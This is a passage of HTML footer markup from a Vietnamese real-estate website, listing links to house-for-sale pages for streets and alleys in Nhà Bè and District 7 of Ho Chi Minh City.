                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-huynh-tan-phat-nha-be/">BÁN NHÀ HẺM HUỲNH TẤN PHÁT NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-dang-nhu-lam-nha-be/">BÁN NHÀ HẺM ĐẶNG NHỮ LÂM NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-duong-cat-loi-nha-be/">BÁN NHÀ HẺM DƯƠNG CÁT LỢI NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-dao-tong-nguyen-nha-be/">BÁN NHÀ HẺM ĐÀO TÔNG NGUYÊN NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-nguyen-binh-nha-be/">BÁN NHÀ HẺM NGUYỄN BÌNH NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-nguyen-van-tao-nha-be/">BÁN NHÀ HẺM NGUYỄN VĂN TẠO NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-dao-su-tich-nha-be/">BÁN NHÀ HẺM ĐÀO SƯ TÍCH NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-huynh-thi-dong-nha-be/">BÁN NHÀ HẺM HUỲNH THỊ ĐỒNG NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-nguyen-huu-tho-nha-be/">BÁN NHÀ HẺM NGUYỄN HỮU THỌ NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-tran-thi-lien-nha-be/">BÁN NHÀ HẺM TRẦN THỊ LIỀN NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-hem-le-van-luong-nha-be/">BÁN NHÀ HẺM LÊ VĂN L;ƯƠNG NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-pham-huu-lau/">BÁN NHÀ HẺM PHẠM HỮU LẦU NHÀ BÈ</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-huynh-tan-phat-nha-be/">BÁN NHÀ HẺM HUỲNH TẤN PHÁT NHÀ BÈ</a></li>
                    
                            <li class=""><a href=""></a></li>
                                
                
    
</ul>

</div> 						</div>
												<div  	id="block-1044"  class="block-menu core-block"  	>
						
    <div class="block-title">
                        <a  title="BÁN NHÀ MẶT TIỀN NHÀ BÈ" href="https://nhabanq7.vn/ban-nha-mat-tien-nha-be/">
                            <span  class="block-title-inner">BÁN NHÀ MẶT TIỀN NHÀ BÈ</span>
                            </a>
                    </div>
            
<div class="block-content">

<ul class="clearfix">
                        <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-duong-so-nha-be/">Bán Nhà Mặt Tiền Đường số Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-huynh-tan-phat-nha-be/">Bán Nhà Mặt Tiền Huỳnh Tấn Phát Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-nguyen-van-tao-nha-be/">Bán Nhà Mặt Tiền Nguyễn Văn Tạo Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-le-thi-kinh-nha-be/">Bán Nhà Mặt Tiền Lê Thị Kỉnh Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-duong-cat-loi-nha-be/">Bán Nhà Mặt Tiền Dương Cát Lợi Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-le-van-luong-nha-be/">Bán Nhà Mặt Tiền Lê Văn Lương Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-dao-su-tich-nha-be/">Bán Nhà Mặt Tiền Đào Sư Tích Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-nguyen-binh-nha-be/">Bán Nhà Mặt Tiền Nguyễn Bình Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-huynh-thi-dong-nha-be/">Bán Nhà Mặt Tiền Huỳnh Thị Đồng Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-nguyen-van-rang-nha-be/">Bán Nhà Mặt Tiền Nguyễn Văn Ràng Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-phan-van-bay-nha-be/">Bán Nhà Mặt Tiền Phan Văn Bảy Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-pham-huu-lau-nha-be/">Bán Nhà Mặt Tiền Phạm Hữu Lầu Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-nguyen-huu-tho-nha-be/">Bán Nhà Mặt Tiền Nguyễn Hữu Thọ Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-dao-tong-nguyen-nha-be/">Bán Nhà Mặt Tiền Đào Tông Nguyên Nhà Bè</a></li>
                    
                                <li class="" ><a href="https://nhabanq7.vn/ban-nha-mat-tien-le-thi-tam-nha-be/">Bán Nhà Mặt Tiền Lê Thị Tám Nhà Bè</a></li>
                    
                            <li class=""><a href=""></a></li>
                                
                
    
</ul>

</div> 						</div>
												<div  	id="block-853"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <p><img src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" /></p>        </div>
    </div>
</div>						</div>
												<div  	id="block-1053"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/moi-gioi-chuyen-nghiep-2.jpg" />
</div>						</div>
												<div  	id="block-1054"  class="block-image core-block"  	>
						
<div class="block-content">
	<img   src="https://nhabanq7.vn/uploads/z3771152248053_060cf8d01d152ba6eceef220b7959692.jpg" />
</div>						</div>
						        </div>    
        
            </div>
         </div>
         <div class="fl footer3 v-col-lg-3 v-col-md-3 v-col-sm-6 v-col-xs-12 v-col-tx-12">
            <div class="v-mrl-15">
                        <div  class="   block_area_12 block_area  area_footer3 sortable clearfix"  >
                    </div>    
        
            </div>
         </div>
         <div class="fl footer4 v-col-lg-3 v-col-md-3 v-col-sm-6 v-col-xs-12 v-col-tx-12">
            <div class="v-mrl-15">
                        <div  class="   block_area_13 block_area  area_footer4 sortable clearfix"  >
                    </div>    
        
            </div>
         </div>
         <span class="clear"></span>
    </div>
</div>

<div id="mobile-hotline">
    <div class="holine-box">
    	<div class="hotline-box-icon"></div>
    	<div class="hotline-box-text">    
            <a href="tel:"></a>
            
        </div>
    </div>
</div>


 
<div id="wrap-cpr" class="wrap-main-cpr v-full-width">
	 <div class="v-wrap-full">
        <div class="fl wrap-cpr1 v-col-lg-4 v-col-md-6 v-col-sm-6 v-col-xs-12 v-col-tx-12">
            <div class="v-mrl-15">
                        <div  class="   block_area_15 block_area  area_wrap-cpr1 sortable clearfix"  >
            						<div  	id="block-1020"  class="block-html core-block"  	>
						
<div class="core-block-inner" style="border-style:none;border-width:0px; ">
    
    
    
        
        
    <div class="block-content">
        <div class="block-html-content " style="  ">
        <table border="0" cellpadding="0" cellspacing="0" width="852"><colgroup><col width="852" /> </colgroup>
<tbody>
<tr height="29">
<td height="29" width="852">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-1024-huynh-tan-phat/" title="Bán nhà hẻm 1024 huỳnh tấn phát">Bán nhà hẻm 1024 huỳnh tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-103-nguyen-thi-thap/" title="Bán nhà hẻm 103 Nguyễn Thị Thập">Bán nhà hẻm 103 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-1056-huynh-tan-phat/" title="Bán nhà hẻm 1056 Huỳnh Tấn Phát">Bán nhà hẻm 1056 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-108-le-van-luong/" title="Bán nhà hẻm 108 Lê Văn Lương">Bán nhà hẻm 108 Lê Văn Lương</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-1092-huynh-tan-phat/" title="Bán nhà hẻm 1092 Huỳnh Tấn Phát">Bán nhà hẻm 1092 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-115-pham-huu-lau/" title="Bán nhà hẻm 115 Phạm Hữu Lầu">Bán nhà hẻm 115 Phạm Hữu Lầu</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-115-tan-my/" title="Bán nhà hẻm 115 Tân Mỹ">Bán nhà hẻm 115 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-116-huynh-tan-phat/" title=" Bán nhà hẻm 116 Huỳnh Tấn Phát">Bán nhà hẻm 116 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-116-tan-my/" title="Bán nhà hẻm 116 Tân Mỹ">Bán nhà hẻm 116 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-1172-huynh-tan-phat/" title="Bán nhà hẻm 1172 Huỳnh Tấn phát">Bán nhà hẻm 1172 Huỳnh Tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-118-bui-van-ba/" title="Bán nhà hẻm 118 Bùi Văn Ba">Bán nhà hẻm 118 Bùi Văn Ba</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-118-nguyen-thi-thap/" title="Bán nhà hẻm 118 Nguyễn Thị Thập">Bán nhà hẻm 118 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-119-nguyen-thi-thap/" title="Bán nhà hẻm 119 Nguyễn Thị Thập">Bán nhà hẻm 119 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-1206-huynh-tan-phat/" title="Bán nhà hẻm 1206 Huỳnh Tấn Phát">Bán nhà hẻm 1206 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-123-nguyen-van-quy/" title=" Bán nhà hẻm 123 Nguyễn Văn Quỳ">Bán nhà hẻm 123 Nguyễn Văn Quỳ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-128-huynh-tan-phat/" title="Bán nhà hẻm 128 Huỳnh Tấn Phát">Bán nhà hẻm 128 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-132-tan-my/" title="Bán nhà hẻm 132 Tân Mỹ">Bán nhà hẻm 132 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-134-nguyen-thi-thap/" title=" Bán nhà hẻm 134 Nguyễn Thị Thập">Bán nhà hẻm 134 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-136-huynh-tan-phat/" title="Bán nhà hẻm 136 Huỳnh Tấn Phát">Bán nhà hẻm 136 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-142-nguyen-thi-thap/" title="Bán nhà hẻm 142 Nguyễn Thị Thập">Bán nhà hẻm 142 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-147-go-o-moi/" title="Bán nhà hẻm 147 Gò Ô Môi">Bán nhà hẻm 147 Gò Ô Môi</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-150-huynh-tan-phat/" title="Bán nhà hẻm 150 huỳnh tấn phát">Bán nhà hẻm 150 huỳnh tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-156-huynh-tan-phat/" title="Bán nhà hẻm 156 Huỳnh Tấn Phát">Bán nhà hẻm 156 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-156-nguyen-thi-thap/" title=" Bán nhà hẻm 156 Nguyễn Thị Thập">Bán nhà hẻm 156 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-156-tan-my/" title="Bán nhà hẻm 156 Tân Mỹ">Bán nhà hẻm 156 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-160-nguyen-van-quy/" title="Bán nhà hẻm 160 Nguyễn Văn Quỳ">Bán nhà hẻm 160 Nguyễn Văn Quỳ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-165-nguyen-thi-thap/" title="Bán nhà hẻm 165 Nguyễn Thị Thập">Bán nhà hẻm 165 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-167-pham-huu-lau/" title="Bán nhà hẻm 167 Phạm Hữu Lầu">Bán nhà hẻm 167 Phạm Hữu Lầu</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-176-nguyen-thi-thap/" title="Bán nhà hẻm 176 Nguyễn Thị Thập">Bán nhà hẻm 176 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-180-bui-van-ba/" title=" Bán nhà hẻm 180 Bùi Văn Ba">Bán nhà hẻm 180 Bùi Văn Ba</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-184-nguyen-van-quy/" title="Bán nhà hẻm 184 Nguyễn Văn Quỳ">Bán nhà hẻm 184 Nguyễn Văn Quỳ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-19-tran-van-khanh/" title="Bán nhà hẻm 19 Trần Văn Khánh">Bán nhà hẻm 19 Trần Văn Khánh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-198-nguyen-van-linh/" title="Bán nhà hẻm 198 Nguyễn Văn Linh">Bán nhà hẻm 198 Nguyễn Văn Linh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-20-nguyen-thi-thap/" title="Bán nhà hẻm 20 Nguyễn thị thập">Bán nhà hẻm 20 Nguyễn thị thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-21-ly-phuc-man/" title="Bán nhà hẻm 21 Lý Phục Man">Bán nhà hẻm 21 Lý Phục Man</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-21-tan-my/" title="Bán nhà hẻm 21 Tân Mỹ">Bán nhà hẻm 21 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-240-nguyen-van-quy/" title="Bán nhà hẻm 240 Nguyễn Văn Quỳ">Bán nhà hẻm 240 Nguyễn Văn Quỳ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-25-chuyen-dung-9/" title="Bán nhà hẻm 25 Chuyên Dùng 9">Bán nhà hẻm 25 Chuyên Dùng 9</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-257-nguyen-thi-thap/" title="Bán nhà hẻm 257 Nguyễn Thị Thập">Bán nhà hẻm 257 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-264-le-van-luong/" title="Bán nhà hẻm 264 Lê văn Lương">Bán nhà hẻm 264 Lê văn Lương</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-270-huynh-tan-phat/" title="Bán nhà hẻm 270 Huỳnh tấn phát">Bán nhà hẻm 270 Huỳnh tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-271-le-van-luong/" title="Bán nhà hẻm 271 Lê Văn Lương">Bán nhà hẻm 271 Lê Văn Lương</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-279-lam-van-ben/" title=" Bán nhà hẻm 279 Lâm Văn Bền">Bán nhà hẻm 279 Lâm Văn Bền</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-296-huynh-tan-phat/" title=" Bán nhà hẻm 296 Huỳnh Tấn Phát">Bán nhà hẻm 296 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-30-lam-van-ben/" title="Bán nhà hẻm 30 Lâm Văn Bền">Bán nhà hẻm 30 Lâm Văn Bền</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-300-nguyen-van-linh/" title="Bán nhà hẻm 300 Nguyễn Văn Linh">Bán nhà hẻm 300 Nguyễn Văn Linh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-308-huynh-tan-phat/" title="Bán nhà hẻm 308 Huỳnh Tấn Phát">Bán nhà hẻm 308 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-314-huynh-tan-phat/" title="Bán nhà hẻm 314 huỳnh tấn phát">Bán nhà hẻm 314 huỳnh tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-32-tran-van-khanh/" title="BÁN NHÀ HẺM 32 TRẦN VĂN KHÁNH">BÁN NHÀ HẺM 32 TRẦN VĂN KHÁNH</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-320-nguyen-van-linh/" title="Bán nhà hẻm 320 Nguyễn Văn Linh">Bán nhà hẻm 320 Nguyễn Văn Linh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-336-pham-huu-lau/" title=" Bán nhà hẻm 336 Phạm hữu Lầu">Bán nhà hẻm 336 Phạm hữu Lầu</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-35-be-van-cam/" title="Bán nhà hẻm 35 Bế Văn Cấm">Bán nhà hẻm 35 Bế Văn Cấm</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-350-huynh-tan-phat/" title="Bán nhà hẻm 350 Huỳnh Tấn Phát">Bán nhà hẻm 350 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-354-nguyen-van-linh/" title="Bán nhà hẻm 354 Nguyễn văn Linh">Bán nhà hẻm 354 Nguyễn văn Linh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-36-tan-my/" title="Bán nhà hẻm 36 Tân Mỹ">Bán nhà hẻm 36 Tân Mỹ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-37-tran-van-khanh/" title="Bán nhà hẻm 37 Trần Văn Khánh">Bán nhà hẻm 37 Trần Văn Khánh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-376-huynh-tan-phat/" title="Bán nhà hẻm 376 Huỳnh Tấn Phát">Bán nhà hẻm 376 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-386-huynh-tan-phat/" title="Bán nhà hẻm 386 Huỳnh tấn phát">Bán nhà hẻm 386 Huỳnh tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-402-huynh-tan-phat/" title="Bán nhà hẻm 402 Huỳnh Tấn Phát">Bán nhà hẻm 402 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-41-chuyen-dung-9/" title=" Bán nhà hẻm 41 Chuyên Dùng 9">Bán nhà hẻm 41 Chuyên Dùng 9</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-412-huynh-tan-phat/" title=" Bán nhà hẻm 412 huỳnh tấn phát">Bán nhà hẻm 412 huỳnh tấn phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-44-bui-van-ba/" title="Bán nhà hẻm 44 Bùi Văn Ba">Bán nhà hẻm 44 Bùi Văn Ba</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-44-tran-van-khanh/" title="Bán nhà hẻm 44 Trần Văn Khánh">Bán nhà hẻm 44 Trần Văn Khánh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-458-huynh-tan-phat/" title="Bán nhà hẻm 458 Huỳnh Tấn Phát">Bán nhà hẻm 458 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-460-le-van-luong/" title="Bán nhà hẻm 460 Lê Văn Lương">Bán nhà hẻm 460 Lê Văn Lương</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-49-pham-huu-lau/" title="Bán nhà hẻm 49 Phạm Hữu Lầu">Bán nhà hẻm 49 Phạm Hữu Lầu</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-502-huynh-tan-phat/" title="Bán nhà hẻm 502 Huỳnh Tấn Phát">Bán nhà hẻm 502 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-51a-nguyen-thi-xieu/" title="BÁN NHÀ HẺM 51A NGUYỄN THỊ XIẾU">BÁN NHÀ HẺM 51A NGUYỄN THỊ XIẾU</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-52-mai-van-vinh/" title="Bán nhà hẻm 52 Mai Văn Vĩnh">Bán nhà hẻm 52 Mai Văn Vĩnh</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-52-nguyen-thi-thap/" title="Bán nhà hẻm 52 Nguyễn Thị Thập">Bán nhà hẻm 52 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-525-le-van-luong/" title="Bán nhà hẻm 525 Lê Văn Lương">Bán nhà hẻm 525 Lê Văn Lương</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-53-bui-van-ba/" title="Bán nhà hẻm 53 Bùi Văn Ba">Bán nhà hẻm 53 Bùi Văn Ba</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-55-lam-van-ben/" title="Bán nhà hẻm 55 Lâm văn bền">Bán nhà hẻm 55 Lâm văn bền</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-585-nguyen-thi-thap/" title="Bán nhà hẻm 585 Nguyễn Thị Thập">Bán nhà hẻm 585 Nguyễn Thị Thập</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-585-nguyen-van-quy/" title="Bán nhà hẻm 585 Nguyễn Văn Quỳ">Bán nhà hẻm 585 Nguyễn Văn Quỳ</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-588-huynh-tan-phat/" title="Bán nhà hẻm 588 Huỳnh Tấn Phát">Bán nhà hẻm 588 Huỳnh Tấn Phát</a></span></div>
</div>
</td>
</tr>
<tr height="29">
<td height="29">
<div>
<div><span style="font-size: 10px;"><a href="https://nhabanq7.vn/ban-nha-hem-59-chuyen-dung-9/" title="Bán nhà hẻm 59 Chuyên Dùng 9">Bán nhà hẻm 59 Chuyên Dùng 9</a></span></div>
</div>
</td>
